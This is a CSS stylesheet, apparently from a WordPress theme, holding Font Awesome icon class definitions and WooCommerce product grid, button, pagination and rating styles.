.fa-arrows:before { content: ""; }

.fa-step-backward:before { content: ""; }

.fa-fast-backward:before { content: ""; }

.fa-backward:before { content: ""; }

.fa-play:before { content: ""; }

.fa-pause:before { content: ""; }

.fa-stop:before { content: ""; }

.fa-forward:before { content: ""; }

.fa-fast-forward:before { content: ""; }

.fa-step-forward:before { content: ""; }

.fa-eject:before { content: ""; }

.fa-chevron-left:before { content: ""; }

.fa-chevron-right:before { content: ""; }

.fa-plus-circle:before { content: ""; }

.fa-minus-circle:before { content: ""; }

.fa-times-circle:before { content: ""; }

.fa-check-circle:before { content: ""; }

.fa-question-circle:before { content: ""; }

.fa-info-circle:before { content: ""; }

.fa-crosshairs:before { content: ""; }

.fa-times-circle-o:before { content: ""; }

.fa-check-circle-o:before { content: ""; }

.fa-ban:before { content: ""; }

.fa-arrow-left:before { content: ""; }

.fa-arrow-right:before { content: ""; }

.fa-arrow-up:before { content: ""; }

.fa-arrow-down:before { content: ""; }

.fa-mail-forward:before, .fa-share:before { content: ""; }

.fa-expand:before { content: ""; }

.fa-compress:before { content: ""; }

.fa-plus:before { content: ""; }

.fa-minus:before { content: ""; }

.fa-asterisk:before { content: ""; }

.fa-exclamation-circle:before { content: ""; }

.fa-gift:before { content: ""; }

.fa-leaf:before { content: ""; }

.fa-fire:before { content: ""; }

.fa-eye:before { content: ""; }

.fa-eye-slash:before { content: ""; }

.fa-warning:before, .fa-exclamation-triangle:before { content: ""; }

.fa-plane:before { content: ""; }

.fa-calendar:before { content: ""; }

.fa-random:before { content: ""; }

.fa-comment:before { content: ""; }

.fa-magnet:before { content: ""; }

.fa-chevron-up:before { content: ""; }

.fa-chevron-down:before { content: ""; }

.fa-retweet:before { content: ""; }

.fa-shopping-cart:before { content: ""; }

.fa-folder:before { content: ""; }

.fa-folder-open:before { content: ""; }

.fa-arrows-v:before { content: ""; }

.fa-arrows-h:before { content: ""; }

.fa-bar-chart-o:before, .fa-bar-chart:before { content: ""; }

.fa-twitter-square:before { content: ""; }

.fa-facebook-square:before { content: ""; }

.fa-camera-retro:before { content: ""; }

.fa-key:before { content: ""; }

.fa-gears:before, .fa-cogs:before { content: ""; }

.fa-comments:before { content: ""; }

.fa-thumbs-o-up:before { content: ""; }

.fa-thumbs-o-down:before { content: ""; }

.fa-star-half:before { content: ""; }

.fa-heart-o:before { content: ""; }

.fa-sign-out:before { content: ""; }

.fa-linkedin-square:before { content: ""; }

.fa-thumb-tack:before { content: ""; }

.fa-external-link:before { content: ""; }

.fa-sign-in:before { content: ""; }

.fa-trophy:before { content: ""; }

.fa-github-square:before { content: ""; }

.fa-upload:before { content: ""; }

.fa-lemon-o:before { content: ""; }

.fa-phone:before { content: ""; }

.fa-square-o:before { content: ""; }

.fa-bookmark-o:before { content: ""; }

.fa-phone-square:before { content: ""; }

.fa-twitter:before { content: ""; }

.fa-facebook-f:before, .fa-facebook:before { content: ""; }

.fa-github:before { content: ""; }

.fa-unlock:before { content: ""; }

.fa-credit-card:before { content: ""; }

.fa-feed:before, .fa-rss:before { content: ""; }

.fa-hdd-o:before { content: ""; }

.fa-bullhorn:before { content: ""; }

.fa-bell:before { content: ""; }

.fa-certificate:before { content: ""; }

.fa-hand-o-right:before { content: ""; }

.fa-hand-o-left:before { content: ""; }

.fa-hand-o-up:before { content: ""; }

.fa-hand-o-down:before { content: ""; }

.fa-arrow-circle-left:before { content: ""; }

.fa-arrow-circle-right:before { content: ""; }

.fa-arrow-circle-up:before { content: ""; }

.fa-arrow-circle-down:before { content: ""; }

.fa-globe:before { content: ""; }

.fa-wrench:before { content: ""; }

.fa-tasks:before { content: ""; }

.fa-filter:before { content: ""; }

.fa-briefcase:before { content: ""; }

.fa-arrows-alt:before { content: ""; }

.fa-group:before, .fa-users:before { content: ""; }

.fa-chain:before, .fa-link:before { content: ""; }

.fa-cloud:before { content: ""; }

.fa-flask:before { content: ""; }

.fa-cut:before, .fa-scissors:before { content: ""; }

.fa-copy:before, .fa-files-o:before { content: ""; }

.fa-paperclip:before { content: ""; }

.fa-save:before, .fa-floppy-o:before { content: ""; }

.fa-square:before { content: ""; }

.fa-navicon:before, .fa-reorder:before, .fa-bars:before { content: ""; }

.fa-list-ul:before { content: ""; }

.fa-list-ol:before { content: ""; }

.fa-strikethrough:before { content: ""; }

.fa-underline:before { content: ""; }

.fa-table:before { content: ""; }

.fa-magic:before { content: ""; }

.fa-truck:before { content: ""; }

.fa-pinterest:before { content: ""; }

.fa-pinterest-square:before { content: ""; }

.fa-google-plus-square:before { content: ""; }

.fa-google-plus:before { content: ""; }

.fa-money:before { content: ""; }

.fa-caret-down:before { content: ""; }

.fa-caret-up:before { content: ""; }

.fa-caret-left:before { content: ""; }

.fa-caret-right:before { content: ""; }

.fa-columns:before { content: ""; }

.fa-unsorted:before, .fa-sort:before { content: ""; }

.fa-sort-down:before, .fa-sort-desc:before { content: ""; }

.fa-sort-up:before, .fa-sort-asc:before { content: ""; }

.fa-envelope:before { content: ""; }

.fa-linkedin:before { content: ""; }

.fa-rotate-left:before, .fa-undo:before { content: ""; }

.fa-legal:before, .fa-gavel:before { content: ""; }

.fa-dashboard:before, .fa-tachometer:before { content: ""; }

.fa-comment-o:before { content: ""; }

.fa-comments-o:before { content: ""; }

.fa-flash:before, .fa-bolt:before { content: ""; }

.fa-sitemap:before { content: ""; }

.fa-umbrella:before { content: ""; }

.fa-paste:before, .fa-clipboard:before { content: ""; }

.fa-lightbulb-o:before { content: ""; }

.fa-exchange:before { content: ""; }

.fa-cloud-download:before { content: ""; }

.fa-cloud-upload:before { content: ""; }

.fa-user-md:before { content: ""; }

.fa-stethoscope:before { content: ""; }

.fa-suitcase:before { content: ""; }

.fa-bell-o:before { content: ""; }

.fa-coffee:before { content: ""; }

.fa-cutlery:before { content: ""; }

.fa-file-text-o:before { content: ""; }

.fa-building-o:before { content: ""; }

.fa-hospital-o:before { content: ""; }

.fa-ambulance:before { content: ""; }

.fa-medkit:before { content: ""; }

.fa-fighter-jet:before { content: ""; }

.fa-beer:before { content: ""; }

.fa-h-square:before { content: ""; }

.fa-plus-square:before { content: ""; }

.fa-angle-double-left:before { content: ""; }

.fa-angle-double-right:before { content: ""; }

.fa-angle-double-up:before { content: ""; }

.fa-angle-double-down:before { content: ""; }

.fa-angle-left:before { content: ""; }

.fa-angle-right:before { content: ""; }

.fa-angle-up:before { content: ""; }

.fa-angle-down:before { content: ""; }

.fa-desktop:before { content: ""; }

.fa-laptop:before { content: ""; }

.fa-tablet:before { content: ""; }

.fa-mobile-phone:before, .fa-mobile:before { content: ""; }

.fa-circle-o:before { content: ""; }

.fa-quote-left:before { content: ""; }

.fa-quote-right:before { content: ""; }

.fa-spinner:before { content: ""; }

.fa-circle:before { content: ""; }

.fa-mail-reply:before, .fa-reply:before { content: ""; }

.fa-github-alt:before { content: ""; }

.fa-folder-o:before { content: ""; }

.fa-folder-open-o:before { content: ""; }

.fa-smile-o:before { content: ""; }

.fa-frown-o:before { content: ""; }

.fa-meh-o:before { content: ""; }

.fa-gamepad:before { content: ""; }

.fa-keyboard-o:before { content: ""; }

.fa-flag-o:before { content: ""; }

.fa-flag-checkered:before { content: ""; }

.fa-terminal:before { content: ""; }

.fa-code:before { content: ""; }

.fa-mail-reply-all:before, .fa-reply-all:before { content: ""; }

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before { content: ""; }

.fa-location-arrow:before { content: ""; }

.fa-crop:before { content: ""; }

.fa-code-fork:before { content: ""; }

.fa-unlink:before, .fa-chain-broken:before { content: ""; }

.fa-question:before { content: ""; }

.fa-info:before { content: ""; }

.fa-exclamation:before { content: ""; }

.fa-superscript:before { content: ""; }

.fa-subscript:before { content: ""; }

.fa-eraser:before { content: ""; }

.fa-puzzle-piece:before { content: ""; }

.fa-microphone:before { content: ""; }

.fa-microphone-slash:before { content: ""; }

.fa-shield:before { content: ""; }

.fa-calendar-o:before { content: ""; }

.fa-fire-extinguisher:before { content: ""; }

.fa-rocket:before { content: ""; }

.fa-maxcdn:before { content: ""; }

.fa-chevron-circle-left:before { content: ""; }

.fa-chevron-circle-right:before { content: ""; }

.fa-chevron-circle-up:before { content: ""; }

.fa-chevron-circle-down:before { content: ""; }

.fa-html5:before { content: ""; }

.fa-css3:before { content: ""; }

.fa-anchor:before { content: ""; }

.fa-unlock-alt:before { content: ""; }

.fa-bullseye:before { content: ""; }

.fa-ellipsis-h:before { content: ""; }

.fa-ellipsis-v:before { content: ""; }

.fa-rss-square:before { content: ""; }

.fa-play-circle:before { content: ""; }

.fa-ticket:before { content: ""; }

.fa-minus-square:before { content: ""; }

.fa-minus-square-o:before { content: ""; }

.fa-level-up:before { content: ""; }

.fa-level-down:before { content: ""; }

.fa-check-square:before { content: ""; }

.fa-pencil-square:before { content: ""; }

.fa-external-link-square:before { content: ""; }

.fa-share-square:before { content: ""; }

.fa-compass:before { content: ""; }

.fa-toggle-down:before, .fa-caret-square-o-down:before { content: ""; }

.fa-toggle-up:before, .fa-caret-square-o-up:before { content: ""; }

.fa-toggle-right:before, .fa-caret-square-o-right:before { content: ""; }

.fa-euro:before, .fa-eur:before { content: ""; }

.fa-gbp:before { content: ""; }

.fa-dollar:before, .fa-usd:before { content: ""; }

.fa-rupee:before, .fa-inr:before { content: ""; }

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before { content: ""; }

.fa-ruble:before, .fa-rouble:before, .fa-rub:before { content: ""; }

.fa-won:before, .fa-krw:before { content: ""; }

.fa-bitcoin:before, .fa-btc:before { content: ""; }

.fa-file:before { content: ""; }

.fa-file-text:before { content: ""; }

.fa-sort-alpha-asc:before { content: ""; }

.fa-sort-alpha-desc:before { content: ""; }

.fa-sort-amount-asc:before { content: ""; }

.fa-sort-amount-desc:before { content: ""; }

.fa-sort-numeric-asc:before { content: ""; }

.fa-sort-numeric-desc:before { content: ""; }

.fa-thumbs-up:before { content: ""; }

.fa-thumbs-down:before { content: ""; }

.fa-youtube-square:before { content: ""; }

.fa-youtube:before { content: ""; }

.fa-xing:before { content: ""; }

.fa-xing-square:before { content: ""; }

.fa-youtube-play:before { content: ""; }

.fa-dropbox:before { content: ""; }

.fa-stack-overflow:before { content: ""; }

.fa-instagram:before { content: ""; }

.fa-flickr:before { content: ""; }

.fa-adn:before { content: ""; }

.fa-bitbucket:before { content: ""; }

.fa-bitbucket-square:before { content: ""; }

.fa-tumblr:before { content: ""; }

.fa-tumblr-square:before { content: ""; }

.fa-long-arrow-down:before { content: ""; }

.fa-long-arrow-up:before { content: ""; }

.fa-long-arrow-left:before { content: ""; }

.fa-long-arrow-right:before { content: ""; }

.fa-apple:before { content: ""; }

.fa-windows:before { content: ""; }

.fa-android:before { content: ""; }

.fa-linux:before { content: ""; }

.fa-dribbble:before { content: ""; }

.fa-skype:before { content: ""; }

.fa-foursquare:before { content: ""; }

.fa-trello:before { content: ""; }

.fa-female:before { content: ""; }

.fa-male:before { content: ""; }

.fa-gittip:before, .fa-gratipay:before { content: ""; }

.fa-sun-o:before { content: ""; }

.fa-moon-o:before { content: ""; }

.fa-archive:before { content: ""; }

.fa-bug:before { content: ""; }

.fa-vk:before { content: ""; }

.fa-weibo:before { content: ""; }

.fa-renren:before { content: ""; }

.fa-pagelines:before { content: ""; }

.fa-stack-exchange:before { content: ""; }

.fa-arrow-circle-o-right:before { content: ""; }

.fa-arrow-circle-o-left:before { content: ""; }

.fa-toggle-left:before, .fa-caret-square-o-left:before { content: ""; }

.fa-dot-circle-o:before { content: ""; }

.fa-wheelchair:before { content: ""; }

.fa-vimeo-square:before { content: ""; }

.fa-turkish-lira:before, .fa-try:before { content: ""; }

.fa-plus-square-o:before { content: ""; }

.fa-space-shuttle:before { content: ""; }

.fa-slack:before { content: ""; }

.fa-envelope-square:before { content: ""; }

.fa-wordpress:before { content: ""; }

.fa-openid:before { content: ""; }

.fa-institution:before, .fa-bank:before, .fa-university:before { content: ""; }

.fa-mortar-board:before, .fa-graduation-cap:before { content: ""; }

.fa-yahoo:before { content: ""; }

.fa-google:before { content: ""; }

.fa-reddit:before { content: ""; }

.fa-reddit-square:before { content: ""; }

.fa-stumbleupon-circle:before { content: ""; }

.fa-stumbleupon:before { content: ""; }

.fa-delicious:before { content: ""; }

.fa-digg:before { content: ""; }

.fa-pied-piper-pp:before { content: ""; }

.fa-pied-piper-alt:before { content: ""; }

.fa-drupal:before { content: ""; }

.fa-joomla:before { content: ""; }

.fa-language:before { content: ""; }

.fa-fax:before { content: ""; }

.fa-building:before { content: ""; }

.fa-child:before { content: ""; }

.fa-paw:before { content: ""; }

.fa-spoon:before { content: ""; }

.fa-cube:before { content: ""; }

.fa-cubes:before { content: ""; }

.fa-behance:before { content: ""; }

.fa-behance-square:before { content: ""; }

.fa-steam:before { content: ""; }

.fa-steam-square:before { content: ""; }

.fa-recycle:before { content: ""; }

.fa-automobile:before, .fa-car:before { content: ""; }

.fa-cab:before, .fa-taxi:before { content: ""; }

.fa-tree:before { content: ""; }

.fa-spotify:before { content: ""; }

.fa-deviantart:before { content: ""; }

.fa-soundcloud:before { content: ""; }

.fa-database:before { content: ""; }

.fa-file-pdf-o:before { content: ""; }

.fa-file-word-o:before { content: ""; }

.fa-file-excel-o:before { content: ""; }

.fa-file-powerpoint-o:before { content: ""; }

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before { content: ""; }

.fa-file-zip-o:before, .fa-file-archive-o:before { content: ""; }

.fa-file-sound-o:before, .fa-file-audio-o:before { content: ""; }

.fa-file-movie-o:before, .fa-file-video-o:before { content: ""; }

.fa-file-code-o:before { content: ""; }

.fa-vine:before { content: ""; }

.fa-codepen:before { content: ""; }

.fa-jsfiddle:before { content: ""; }

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before { content: ""; }

.fa-circle-o-notch:before { content: ""; }

.fa-ra:before, .fa-resistance:before, .fa-rebel:before { content: ""; }

.fa-ge:before, .fa-empire:before { content: ""; }

.fa-git-square:before { content: ""; }

.fa-git:before { content: ""; }

.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before { content: ""; }

.fa-tencent-weibo:before { content: ""; }

.fa-qq:before { content: ""; }

.fa-wechat:before, .fa-weixin:before { content: ""; }

.fa-send:before, .fa-paper-plane:before { content: ""; }

.fa-send-o:before, .fa-paper-plane-o:before { content: ""; }

.fa-history:before { content: ""; }

.fa-circle-thin:before { content: ""; }

.fa-header:before { content: ""; }

.fa-paragraph:before { content: ""; }

.fa-sliders:before { content: ""; }

.fa-share-alt:before { content: ""; }

.fa-share-alt-square:before { content: ""; }

.fa-bomb:before { content: ""; }

.fa-soccer-ball-o:before, .fa-futbol-o:before { content: ""; }

.fa-tty:before { content: ""; }

.fa-binoculars:before { content: ""; }

.fa-plug:before { content: ""; }

.fa-slideshare:before { content: ""; }

.fa-twitch:before { content: ""; }

.fa-yelp:before { content: ""; }

.fa-newspaper-o:before { content: ""; }

.fa-wifi:before { content: ""; }

.fa-calculator:before { content: ""; }

.fa-paypal:before { content: ""; }

.fa-google-wallet:before { content: ""; }

.fa-cc-visa:before { content: ""; }

.fa-cc-mastercard:before { content: ""; }

.fa-cc-discover:before { content: ""; }

.fa-cc-amex:before { content: ""; }

.fa-cc-paypal:before { content: ""; }

.fa-cc-stripe:before { content: ""; }

.fa-bell-slash:before { content: ""; }

.fa-bell-slash-o:before { content: ""; }

.fa-trash:before { content: ""; }

.fa-copyright:before { content: ""; }

.fa-at:before { content: ""; }

.fa-eyedropper:before { content: ""; }

.fa-paint-brush:before { content: ""; }

.fa-birthday-cake:before { content: ""; }

.fa-area-chart:before { content: ""; }

.fa-pie-chart:before { content: ""; }

.fa-line-chart:before { content: ""; }

.fa-lastfm:before { content: ""; }

.fa-lastfm-square:before { content: ""; }

.fa-toggle-off:before { content: ""; }

.fa-toggle-on:before { content: ""; }

.fa-bicycle:before { content: ""; }

.fa-bus:before { content: ""; }

.fa-ioxhost:before { content: ""; }

.fa-angellist:before { content: ""; }

.fa-cc:before { content: ""; }

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before { content: ""; }

.fa-meanpath:before { content: ""; }

.fa-buysellads:before { content: ""; }

.fa-connectdevelop:before { content: ""; }

.fa-dashcube:before { content: ""; }

.fa-forumbee:before { content: ""; }

.fa-leanpub:before { content: ""; }

.fa-sellsy:before { content: ""; }

.fa-shirtsinbulk:before { content: ""; }

.fa-simplybuilt:before { content: ""; }

.fa-skyatlas:before { content: ""; }

.fa-cart-plus:before { content: ""; }

.fa-cart-arrow-down:before { content: ""; }

.fa-diamond:before { content: ""; }

.fa-ship:before { content: ""; }

.fa-user-secret:before { content: ""; }

.fa-motorcycle:before { content: ""; }

.fa-street-view:before { content: ""; }

.fa-heartbeat:before { content: ""; }

.fa-venus:before { content: ""; }

.fa-mars:before { content: ""; }

.fa-mercury:before { content: ""; }

.fa-intersex:before, .fa-transgender:before { content: ""; }

.fa-transgender-alt:before { content: ""; }

.fa-venus-double:before { content: ""; }

.fa-mars-double:before { content: ""; }

.fa-venus-mars:before { content: ""; }

.fa-mars-stroke:before { content: ""; }

.fa-mars-stroke-v:before { content: ""; }

.fa-mars-stroke-h:before { content: ""; }

.fa-neuter:before { content: ""; }

.fa-genderless:before { content: ""; }

.fa-facebook-official:before { content: ""; }

.fa-pinterest-p:before { content: ""; }

.fa-whatsapp:before { content: ""; }

.fa-server:before { content: ""; }

.fa-user-plus:before { content: ""; }

.fa-user-times:before { content: ""; }

.fa-hotel:before, .fa-bed:before { content: ""; }

.fa-viacoin:before { content: ""; }

.fa-train:before { content: ""; }

.fa-subway:before { content: ""; }

.fa-medium:before { content: ""; }

.fa-yc:before, .fa-y-combinator:before { content: ""; }

.fa-optin-monster:before { content: ""; }

.fa-opencart:before { content: ""; }

.fa-expeditedssl:before { content: ""; }

.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before { content: ""; }

.fa-battery-3:before, .fa-battery-three-quarters:before { content: ""; }

.fa-battery-2:before, .fa-battery-half:before { content: ""; }

.fa-battery-1:before, .fa-battery-quarter:before { content: ""; }

.fa-battery-0:before, .fa-battery-empty:before { content: ""; }

.fa-mouse-pointer:before { content: ""; }

.fa-i-cursor:before { content: ""; }

.fa-object-group:before { content: ""; }

.fa-object-ungroup:before { content: ""; }

.fa-sticky-note:before { content: ""; }

.fa-sticky-note-o:before { content: ""; }

.fa-cc-jcb:before { content: ""; }

.fa-cc-diners-club:before { content: ""; }

.fa-clone:before { content: ""; }

.fa-balance-scale:before { content: ""; }

.fa-hourglass-o:before { content: ""; }

.fa-hourglass-1:before, .fa-hourglass-start:before { content: ""; }

.fa-hourglass-2:before, .fa-hourglass-half:before { content: ""; }

.fa-hourglass-3:before, .fa-hourglass-end:before { content: ""; }

.fa-hourglass:before { content: ""; }

.fa-hand-grab-o:before, .fa-hand-rock-o:before { content: ""; }

.fa-hand-stop-o:before, .fa-hand-paper-o:before { content: ""; }

.fa-hand-scissors-o:before { content: ""; }

.fa-hand-lizard-o:before { content: ""; }

.fa-hand-spock-o:before { content: ""; }

.fa-hand-pointer-o:before { content: ""; }

.fa-hand-peace-o:before { content: ""; }

.fa-trademark:before { content: ""; }

.fa-registered:before { content: ""; }

.fa-creative-commons:before { content: ""; }

.fa-gg:before { content: ""; }

.fa-gg-circle:before { content: ""; }

.fa-tripadvisor:before { content: ""; }

.fa-odnoklassniki:before { content: ""; }

.fa-odnoklassniki-square:before { content: ""; }

.fa-get-pocket:before { content: ""; }

.fa-wikipedia-w:before { content: ""; }

.fa-safari:before { content: ""; }

.fa-chrome:before { content: ""; }

.fa-firefox:before { content: ""; }

.fa-opera:before { content: ""; }

.fa-internet-explorer:before { content: ""; }

.fa-tv:before, .fa-television:before { content: ""; }

.fa-contao:before { content: ""; }

.fa-500px:before { content: ""; }

.fa-amazon:before { content: ""; }

.fa-calendar-plus-o:before { content: ""; }

.fa-calendar-minus-o:before { content: ""; }

.fa-calendar-times-o:before { content: ""; }

.fa-calendar-check-o:before { content: ""; }

.fa-industry:before { content: ""; }

.fa-map-pin:before { content: ""; }

.fa-map-signs:before { content: ""; }

.fa-map-o:before { content: ""; }

.fa-map:before { content: ""; }

.fa-commenting:before { content: ""; }

.fa-commenting-o:before { content: ""; }

.fa-houzz:before { content: ""; }

.fa-vimeo:before { content: ""; }

.fa-black-tie:before { content: ""; }

.fa-fonticons:before { content: ""; }

.fa-reddit-alien:before { content: ""; }

.fa-edge:before { content: ""; }

.fa-credit-card-alt:before { content: ""; }

.fa-codiepie:before { content: ""; }

.fa-modx:before { content: ""; }

.fa-fort-awesome:before { content: ""; }

.fa-usb:before { content: ""; }

.fa-product-hunt:before { content: ""; }

.fa-mixcloud:before { content: ""; }

.fa-scribd:before { content: ""; }

.fa-pause-circle:before { content: ""; }

.fa-pause-circle-o:before { content: ""; }

.fa-stop-circle:before { content: ""; }

.fa-stop-circle-o:before { content: ""; }

.fa-shopping-bag:before { content: ""; }

.fa-shopping-basket:before { content: ""; }

.fa-hashtag:before { content: ""; }

.fa-bluetooth:before { content: ""; }

.fa-bluetooth-b:before { content: ""; }

.fa-percent:before { content: ""; }

.fa-gitlab:before { content: ""; }

.fa-wpbeginner:before { content: ""; }

.fa-wpforms:before { content: ""; }

.fa-envira:before { content: ""; }

.fa-universal-access:before { content: ""; }

.fa-wheelchair-alt:before { content: ""; }

.fa-question-circle-o:before { content: ""; }

.fa-blind:before { content: ""; }

.fa-audio-description:before { content: ""; }

.fa-volume-control-phone:before { content: ""; }

.fa-braille:before { content: ""; }

.fa-assistive-listening-systems:before { content: ""; }

.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before { content: ""; }

.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before { content: ""; }

.fa-glide:before { content: ""; }

.fa-glide-g:before { content: ""; }

.fa-signing:before, .fa-sign-language:before { content: ""; }

.fa-low-vision:before { content: ""; }

.fa-viadeo:before { content: ""; }

.fa-viadeo-square:before { content: ""; }

.fa-snapchat:before { content: ""; }

.fa-snapchat-ghost:before { content: ""; }

.fa-snapchat-square:before { content: ""; }

.fa-pied-piper:before { content: ""; }

.fa-first-order:before { content: ""; }

.fa-yoast:before { content: ""; }

.fa-themeisle:before { content: ""; }

.fa-google-plus-circle:before, .fa-google-plus-official:before { content: ""; }

.fa-fa:before, .fa-font-awesome:before { content: ""; }

.fa-handshake-o:before { content: ""; }

.fa-envelope-open:before { content: ""; }

.fa-envelope-open-o:before { content: ""; }

.fa-linode:before { content: ""; }

.fa-address-book:before { content: ""; }

.fa-address-book-o:before { content: ""; }

.fa-vcard:before, .fa-address-card:before { content: ""; }

.fa-vcard-o:before, .fa-address-card-o:before { content: ""; }

.fa-user-circle:before { content: ""; }

.fa-user-circle-o:before { content: ""; }

.fa-user-o:before { content: ""; }

.fa-id-badge:before { content: ""; }

.fa-drivers-license:before, .fa-id-card:before { content: ""; }

.fa-drivers-license-o:before, .fa-id-card-o:before { content: ""; }

.fa-quora:before { content: ""; }

.fa-free-code-camp:before { content: ""; }

.fa-telegram:before { content: ""; }

.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before { content: ""; }

.fa-thermometer-3:before, .fa-thermometer-three-quarters:before { content: ""; }

.fa-thermometer-2:before, .fa-thermometer-half:before { content: ""; }

.fa-thermometer-1:before, .fa-thermometer-quarter:before { content: ""; }

.fa-thermometer-0:before, .fa-thermometer-empty:before { content: ""; }

.fa-shower:before { content: ""; }

.fa-bathtub:before, .fa-s15:before, .fa-bath:before { content: ""; }

.fa-podcast:before { content: ""; }

.fa-window-maximize:before { content: ""; }

.fa-window-minimize:before { content: ""; }

.fa-window-restore:before { content: ""; }

.fa-times-rectangle:before, .fa-window-close:before { content: ""; }

.fa-times-rectangle-o:before, .fa-window-close-o:before { content: ""; }

.fa-bandcamp:before { content: ""; }

.fa-grav:before { content: ""; }

.fa-etsy:before { content: ""; }

.fa-imdb:before { content: ""; }

.fa-ravelry:before { content: ""; }

.fa-eercast:before { content: ""; }

.fa-microchip:before { content: ""; }

.fa-snowflake-o:before { content: ""; }

.fa-superpowers:before { content: ""; }

.fa-wpexplorer:before { content: ""; }

.fa-meetup:before { content: ""; }

.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }

/* 05.23. Woocommerce */
body.woocommerce-page ul.products, .woocommerce ul.products { padding-top: 20px; margin-bottom: 0; }
@media (max-width: 767px) { body.woocommerce-page ul.products li:nth-child(odd).product, .woocommerce ul.products li:nth-child(odd).product { margin-right: 4%; } }
@media (max-width: 767px) { body.woocommerce-page ul.products li:nth-child(even).product, .woocommerce ul.products li:nth-child(even).product { margin-right: 0; } }
@media (max-width: 767px) { body.woocommerce-page ul.products li.first, .woocommerce ul.products li.first, body.woocommerce-page ul.products li.last, .woocommerce ul.products li.last { clear: none; } }
body.woocommerce-page ul.products li.product, .woocommerce ul.products li.product { margin-bottom: 45px; width: 48%; }
@media (min-width: 768px) { body.woocommerce-page ul.products li.product, .woocommerce ul.products li.product { width: 22.05%; } }
body.woocommerce-page ul.products li.product a img, .woocommerce ul.products li.product a img { box-shadow: none; border-radius: 2px; transition: all ease-in-out .1s; }
body.woocommerce-page ul.products li.product a:hover img, .woocommerce ul.products li.product a:hover img { box-shadow: 0 0 0 2px; color: #f7c51e; }
body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3 { font-family: "Montserrat", Helvetica, Arial, sans-serif; }
body.woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price { color: #333333; font-size: 16px; font-weight: bold; margin-bottom: 15px; }
body.woocommerce-page ul.products li.product .price del, .woocommerce ul.products li.product .price del { font-size: 16px; color: #999999; font-weight: normal; }
body.woocommerce-page ul.products li.product .onsale, .woocommerce ul.products li.product .onsale { margin: -7px -7px 0 0; }
body.woocommerce-page ul.products .star-rating, .woocommerce ul.products .star-rating { margin: 0 0 0 0; }
body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button { width: 100%; text-align: center; text-transform: uppercase; font-family: "Montserrat", Helvetica, Arial, sans-serif; background: #eeeeee; border: none; box-shadow: none; text-shadow: none; color: #999999; padding: 15px 15px; border-radius: 2px; transition: all 200ms ease-out; margin-bottom: 0; }
body.woocommerce-page a.add_to_cart_button:hover, .woocommerce a.add_to_cart_button:hover { background: #f7c51e; color: #333333; box-shadow: none; }
body.woocommerce-page .woocommerce-ordering, .woocommerce .woocommerce-ordering { margin: 0 0 20px 0; }
body.woocommerce-page .woocommerce-ordering .orderby, .woocommerce .woocommerce-ordering .orderby { border: 1px solid #dddddd; border-radius: 2px; background-color: #ffffff; padding: 10px; }
body.woocommerce-page span.onsale, .woocommerce span.onsale { background: #f7c51e; text-shadow: none; box-shadow: none; height: 40px; width: 40px; color: #333333; }
body.woocommerce-page .wc-forward:after, .woocommerce .wc-forward:after { content: "\f0da"; font-family: "FontAwesome"; margin-left: 10px; }
body.woocommerce-page .star-rating, .woocommerce .star-rating { color: #f7c51e; }
body.woocommerce-page .star-rating:before, .woocommerce .star-rating:before { content: "\53\53\53\53\53"; color: #eeeeee; }

body.woocommerce-page { /* Tag Cloud Widget */ }
body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button { display: inline-block; background: #eeeeee; border: none; box-shadow: none; font-family: "Montserrat", Helvetica, Arial, sans-serif; text-transform: uppercase; padding: 15px 15px; color: #999999; text-shadow: none; transition: all 200ms ease-out; }
body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page input.button.alt:hover, body.woocommerce-page button.button:hover { background: #f7c51e; color: #333333; text-shadow: none; }
body.woocommerce-page a.button:active, body.woocommerce-page input.button:active, body.woocommerce-page input.button.alt:active, body.woocommerce-page button.button:active { top: 0; }
body.woocommerce-page .woocommerce-product-rating { line-height: 1; margin-bottom: 20px; }
body.woocommerce-page .woocommerce-product-rating .star-rating { margin-top: 0; margin-right: 15px; }
body.woocommerce-page .woocommerce-result-count { font-size: 16px; margin: 18px 0 20px 0; }
body.woocommerce-page nav.woocommerce-pagination { font-family: "Montserrat", Helvetica, Arial, sans-serif; padding-top: 30px; border-top: 1px solid rgba(0, 0, 0, 0.08); }
body.woocommerce-page nav.woocommerce-pagination ul { border: none; }
body.woocommerce-page nav.woocommerce-pagination ul li { border: none; background-color: #f2f2f2; margin: 0 2px; border-radius: 2px; }
body.woocommerce-page nav.woocommerce-pagination ul li .page-numbers { width: 45px; padding: 15px 0 16px 0; }
body.woocommerce-page nav.woocommerce-pagination ul li a { color: #999999; transition: all 200ms ease-out; }
body.woocommerce-page nav.woocommerce-pagination ul li a:hover { background-color: #f7c51e; color: #333333; }
body.woocommerce-page nav.woocommerce-pagination ul li span.current { background-color: #f7c51e; color: #333333; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev, body.woocommerce-page nav.woocommerce-pagination ul li .next { color: #f2f2f2; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover { color: #f7c51e; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover::before, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover::after, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover::before, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover::after { color: #333333; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev { position: relative; }
